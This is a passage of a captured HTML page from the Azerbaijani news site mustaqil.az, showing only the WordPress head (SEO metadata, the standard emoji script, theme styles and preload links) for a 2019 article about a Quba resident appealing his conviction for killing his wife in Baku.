

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bakida-kiray%C9%99-yasadigi-evd%C9%99-arvadinin-basini-k%C9%99s%C9%99n-quba-sakinind%C9%99n-yeni-x%C9%99b%C9%99r/
body_size: 17588
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bakida-kirayə-yasadigi-evdə-arvadinin-basini-kəsən-quba-sakinindən-yeni-xəbər/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər - Müstəqil Az" />
	<meta property="og:description" content="Bakıda qətl törətməkdə təqsirləndirilən Quba rayon sakini Fazil Həsənov barəsində çıxarılan hökmdən apelyasiya şikayəti verib. Müstəqil.Az xəbər verir ki, Fazil Həsənov..." />
	<meta property="og:url" content="https://www.mustaqil.az/bakida-kirayə-yasadigi-evdə-arvadinin-basini-kəsən-quba-sakinindən-yeni-xəbər/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-07-06T10:31:52+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/#article","isPartOf":{"@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər","datePublished":"2019-07-06T10:31:52+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/"},"wordCount":382,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/","url":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/","name":"Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-07-06T10:31:52+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/46375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=46375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&#038;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&#038;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&#038;oe=697C99B4"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&#038;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=pjz3VTruKPQCyVhndZqy6A&#038;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&#038;oe=697C9347"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" 